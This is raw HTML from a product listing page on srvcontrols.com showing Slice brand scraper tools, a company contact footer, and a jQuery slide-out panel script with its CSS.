https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-768x768.png 768w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-60x60.png 60w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-200x200.png 200w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-600x600.png 600w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-100x100.png 100w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="1000" /></picture><noscript><img width="1000" height="1000" src="https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03.png" class="secondary" alt="Auto-Retractable Utility Scraper" decoding="async" srcset="https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03.png 1000w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-150x150.png 150w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-300x300.png 300w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-768x768.png 768w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-60x60.png 60w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-200x200.png 200w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-600x600.png 600w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="3083" data-eio="l" /></noscript>			
			<figcaption>
				<h5 class="mb-0">View Details</h5>
			</figcaption>
			
		</figure>
		
		<div class="post-content text-center">
			<h3 class="post-title"><a href="https://www.srvcontrols.com/product/slice-auto-retractable-utility-scraper/">Slice: Auto-Retractable Utility Scraper</a></h3>			<div class="meta price">
</div>
			

<a rel="nofollow" href="https://www.srvcontrols.com/product/slice-auto-retractable-utility-scraper/" data-quantity="1" data-product_id="3080" data-product_sku="" class=" btn btn-s btn-rounded btn-icon-left mt-5 mb-0">Read more</a>		</div>
		
	</div>
</div>		
						
							
					
<div class="item grid-sizer col-sm-6 col-md-3">
	<div class="box box-bg bg-white">
	
			
		<figure class="overlay overlay8">
		
			<a href="https://www.srvcontrols.com/product/slice-auto-retractable-small-scraper/"></a>
			
			<img width="1000" height="1000" src="//www.srvcontrols.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a.webp" class="lazy lazy-hidden primary wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="7439" /><noscript><img width="1000" height="1000" src="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a.webp" class="primary wp-post-image" alt="" decoding="async" srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-a-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="7439" /></noscript><img width="1000" height="1000" src="[data-uri]" class="secondary lazyload" alt="" decoding="async"   data-wp-pid="7441" data-src="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b.webp" data-srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b-100x100.webp 100w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="1000" /><noscript><img width="1000" height="1000" src="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b.webp" class="secondary" alt="" decoding="async" srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10590-auto-retractable-mini-scraper-b-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="7441" data-eio="l" /></noscript>			
			<figcaption>
				<h5 class="mb-0">View Details</h5>
			</figcaption>
			
		</figure>
		
		<div class="post-content text-center">
			<h3 class="post-title"><a href="https://www.srvcontrols.com/product/slice-auto-retractable-small-scraper/">Slice: Auto-Retractable Small Scraper</a></h3>			<div class="meta price">
</div>
			

<a rel="nofollow" href="https://www.srvcontrols.com/product/slice-auto-retractable-small-scraper/" data-quantity="1" data-product_id="7434" data-product_sku="" class=" btn btn-s btn-rounded btn-icon-left mt-5 mb-0">Read more</a>		</div>
		
	</div>
</div>		
						
							
					
<div class="item grid-sizer col-sm-6 col-md-3">
	<div class="box box-bg bg-white">
	
			
		<figure class="overlay overlay8">
		
			<a href="https://www.srvcontrols.com/product/slice-long-handled-scraper/"></a>
			
			<img width="1000" height="1000" src="//www.srvcontrols.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper.webp" class="lazy lazy-hidden primary wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="7450" /><noscript><img width="1000" height="1000" src="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper.webp" class="primary wp-post-image" alt="" decoding="async" srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="7450" /></noscript><img width="1000" height="1000" src="[data-uri]" class="secondary lazyload" alt="" decoding="async"   data-wp-pid="7452" data-src="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b.webp" data-srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b-100x100.webp 100w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="1000" /><noscript><img width="1000" height="1000" src="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b.webp" class="secondary" alt="" decoding="async" srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_10599_long-handled-scraper_b-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="7452" data-eio="l" /></noscript>			
			<figcaption>
				<h5 class="mb-0">View Details</h5>
			</figcaption>
			
		</figure>
		
		<div class="post-content text-center">
			<h3 class="post-title"><a href="https://www.srvcontrols.com/product/slice-long-handled-scraper/">Slice: Long-Handled Scraper</a></h3>			<div class="meta price">
</div>
			

<a rel="nofollow" href="https://www.srvcontrols.com/product/slice-long-handled-scraper/" data-quantity="1" data-product_id="7448" data-product_sku="" class=" btn btn-s btn-rounded btn-icon-left mt-5 mb-0">Read more</a>		</div>
		
	</div>
</div>		
						
							
					
<div class="item grid-sizer col-sm-6 col-md-3">
	<div class="box box-bg bg-white">
	
			
		<figure class="overlay overlay8">
		
			<a href="https://www.srvcontrols.com/product/slice-manual-small-scraper/"></a>
			
			<img width="1000" height="1000" src="//www.srvcontrols.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a.webp" class="lazy lazy-hidden primary wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="7427" /><noscript><img width="1000" height="1000" src="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a.webp" class="primary wp-post-image" alt="" decoding="async" srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-a-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="7427" /></noscript><img width="1000" height="1000" src="[data-uri]" class="secondary lazyload" alt="" decoding="async"   data-wp-pid="7428" data-src="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b.webp" data-srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b-100x100.webp 100w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="1000" /><noscript><img width="1000" height="1000" src="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b.webp" class="secondary" alt="" decoding="async" srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice-10594-manual-mini-scraper-b-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="7428" data-eio="l" /></noscript>			
			<figcaption>
				<h5 class="mb-0">View Details</h5>
			</figcaption>
			
		</figure>
		
		<div class="post-content text-center">
			<h3 class="post-title"><a href="https://www.srvcontrols.com/product/slice-manual-small-scraper/">Slice: Manual Small Scraper</a></h3>			<div class="meta price">
</div>
			

<a rel="nofollow" href="https://www.srvcontrols.com/product/slice-manual-small-scraper/" data-quantity="1" data-product_id="7421" data-product_sku="" class=" btn btn-s btn-rounded btn-icon-left mt-5 mb-0">Read more</a>		</div>
		
	</div>
</div>		
						
							
					
<div class="item grid-sizer col-sm-6 col-md-3">
	<div class="box box-bg bg-white">
	
			
		<figure class="overlay overlay8">
		
			<a href="https://www.srvcontrols.com/product/wide-grip-scraper/"></a>
			
			<img width="1000" height="1000" src="//www.srvcontrols.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c.webp" class="lazy lazy-hidden primary wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="7487" /><noscript><img width="1000" height="1000" src="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c.webp" class="primary wp-post-image" alt="" decoding="async" srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/slice_Wide-Grip_Scraper_c-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="7487" /></noscript><img width="1000" height="1000" src="[data-uri]" class="secondary lazyload" alt="" decoding="async"   data-wp-pid="7493" data-src="https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D.webp" data-srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D-100x100.webp 100w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="1000" /><noscript><img width="1000" height="1000" src="https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D.webp" class="secondary" alt="" decoding="async" srcset="https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D-300x300.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D-150x150.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D-768x768.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D-60x60.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D-200x200.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D-600x600.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2022/08/wide-grip-scraper_10501-D-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="7493" data-eio="l" /></noscript>			
			<figcaption>
				<h5 class="mb-0">View Details</h5>
			</figcaption>
			
		</figure>
		
		<div class="post-content text-center">
			<h3 class="post-title"><a href="https://www.srvcontrols.com/product/wide-grip-scraper/">Slice: Wide-Grip Scraper</a></h3>			<div class="meta price">
</div>
			

<a rel="nofollow" href="https://www.srvcontrols.com/product/wide-grip-scraper/" data-quantity="1" data-product_id="7484" data-product_sku="" class=" btn btn-s btn-rounded btn-icon-left mt-5 mb-0">Read more</a>		</div>
		
	</div>
</div>		
						
			</div>
		</div>
	</div>

	
</div><!-- /.container --> 
</div><!-- /.light-wrapper --> </div><!-- /.content-wrapper -->

<footer class="dark-wrapper inverse-text">

	<div class="container inner pt-60 pb-60" style="padding-top:50px !important">
	<div class="row">
		<div class="col-sm-3 text-center rightborder"><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="text-center mb-10">
<i class="fa fa-envelope fa-3x"></i>	
</div>
<h6 class="text-center">
	MAIL
</h6>
<ul class="icon-list">
    <li><a href="mailto:marketing@srvcontrols.com" class="nocolor">marketing@srvcontrols.com</a></li>
  </ul></div></div></div><div class="col-sm-3 text-center rightborder"><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="text-center mb-10">
<i class="fa fa-phone fa-3x"></i>	
</div>
<h6 class="text-center">
	CALL
</h6>
<ul class="icon-list text-center">
    <li>+91-11-47133333</li>
  </ul></div></div></div><div class="col-sm-3 text-center rightborder"><div id="ebor_contact-widget-1" class="widget widget_ebor_contact-widget">	    	<ul class="social social-bg social-s">
	    		<li><a href="https://www.linkedin.com/company/srv-damage-preventions-pvt.-ltd./about/?viewAsMember=true" target="_blank"><i class="et-linkedin"></i></a></li><li><a href="https://www.facebook.com/SRV-Damage-Preventions-Pvt-Ltd-811374472344167/" target="_blank"><i class="et-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCBNjidpV1ynYz4OEy-jD3zA" target="_blank"><i class="et-youtube"></i></a></li>	
	    	</ul>
			
		</div><div id="custom_html-6" class="widget_text widget widget_custom_html"><h5 class="widget-title">Get in Touch</h5><div class="textwidget custom-html-widget"></div></div></div><div class="col-sm-3 text-center"><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="text-center mb-10">
<i class="fa fa-map-marker fa-3x"></i>	
</div>
<h6 class="text-center">
	FIND US
</h6>
<ul class="icon-list text-center">
    <li><a href="/srvcontrols/contact/">New Delhi, India</a></li>
  </ul></div></div></div><div class="clear"></div>       
	</div>
</div>	
	<div class="sub-footer dark-wrapper inverse-text">
		<div class="container inner text-center">
			<p>© 2019 SRV Damage Preventions Pvt. Ltd.  </p>
		</div><!-- /.container --> 
	</div><!-- /.sub-footer --> 

</footer>
                        <div id="js-ticket_screentag">
                        <a class="js-ticket_screentag_anchor" href="https://www.srvcontrols.com/?page_id=10524"><span class="text">Support</span><img class="js-ticket_screentag_image lazyload" alt="screen tag" src="[data-uri]" data-src="https://www.srvcontrols.com/wp-content/plugins/js-support-ticket/includes/images/support.png" decoding="async" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img class="js-ticket_screentag_image" alt="screen tag" src="https://www.srvcontrols.com/wp-content/plugins/js-support-ticket/includes/images/support.png" data-eio="l" /></noscript></a>
                        </div>	<script>
		jQuery(document).ready(function($){

			jQuery('#wpcs_tab_2378').click(function($){

				if( ! (jQuery('#wpcs_content_main_2378').hasClass('is_open')) ){

					// Open slider
					wpcs_open_slider_2378();

				} else {

					// close slider
					wpcs_close_slider_2378();

				}

			});

			jQuery("#wpcs_overlay_2378, #wpcs_close_slider_2378").click(function(){
				wpcs_close_slider_2378();
			});

			
		});

		function wpcs_open_slider_2378(do_repeat){

			do_repeat = typeof do_repeat !== 'undefined' ? do_repeat : 0 ;

			if( do_repeat !== 0 ){
				jQuery('#wpcs_content_main_2378').addClass('do_repeat');
				jQuery( "#wpcs_content_main_2378" ).data( "interval", do_repeat );
			}

			if( ! (jQuery('#wpcs_content_main_2378').hasClass('is_open')) && !(jQuery('#wpcs_content_main_2378').hasClass('is_opening')) ){

				// hide tap
				jQuery('#wpcs_tab_2378,.wpcs_tab').fadeTo("slow", 0);

				jQuery('#wpcs_content_main_2378').addClass('is_opening');

				jQuery("#wpcs_overlay_2378").addClass('wpcs_overlay_display_cross');

				jQuery( "#wpcs_overlay_2378").fadeIn('fast');

				// PRO FEATURE - PUSH BODY
				
				jQuery('#wpcs_content_main_2378').addClass('is_open');

				jQuery( "#wpcs_content_main_2378" ).animate({
					opacity: 1,
				right: "+=500"
			}, 250 , function() {

					// hide tap
					jQuery('#wpcs_tab_2378,.wpcs_tab').fadeTo("slow", 0);

					// Trigger some thing here once completely open
					jQuery( "#wpcs_content_inner_2378").fadeTo("slow" , 1);

					// Remove is_opening class
					jQuery('#wpcs_content_main_2378').removeClass('is_opening');

				});

			}

		}

		function wpcs_close_slider_2378(){

			if( (jQuery('#wpcs_content_main_2378').hasClass('is_open')) && !(jQuery('#wpcs_content_main_2378').hasClass('is_closing')) ) {

				jQuery("#wpcs_overlay_2378").removeClass('wpcs_overlay_display_cross');

				jQuery('#wpcs_content_main_2378').addClass('is_closing');

				jQuery("#wpcs_content_main_2378").animate({
				right:
				"-=500"
			}
			, 250 ,
				function () {

					// Trigger some thing here once completely close
					jQuery("#wpcs_content_main_2378").fadeTo("fast", 0);
					jQuery("#wpcs_content_inner_2378").slideUp('fast');
					jQuery("#wpcs_overlay_2378").fadeOut('slow');
					jQuery('body').removeClass('fixed-body');

					//  Removing is_open class in the end to avoid any confliction
					jQuery('#wpcs_content_main_2378').removeClass('is_open');
					jQuery('#wpcs_content_main_2378').removeClass('is_closing');


					// display tap
					jQuery('#wpcs_tab_2378,.wpcs_tab').fadeTo("slow", 1);

				});

				if( (jQuery('#wpcs_content_main_2378').hasClass('do_repeat')) ) {
					setTimeout(function () {
						wpcs_open_slider_2378(0);
					}, 0 );
				}

			}

		}
			</script>
	<style>
		.fixed-body{
			position: relative;
		right: 0px;
		}
		div#wpcs_tab_2378 {
			border: 1px solid #00afdb;
			border-bottom:none;
			cursor: pointer;
			width: 170px;
			height: 34px;
			overflow: hidden;
			background: #00afdb;
			color: #ffffff;
			padding: 2px 0px 2px 0px;
			position: fixed;
			top: 200px;
		right: -68px;
			text-align: center;
			-webkit-transform: rotate(-90deg);
			-moz-transform: rotate(-90deg);
			-ms-transform: rotate(-90deg);
			-o-transform: rotate(-90deg);
			transform: rotate(-90deg);
			z-index: 9999999;
			font-size: 18px;
		}
		div#wpcs_content_main_2378 {
			opacity:0;
			position: fixed;
			overflow-y: scroll;
			width: 500px;
			max-width: 100%;
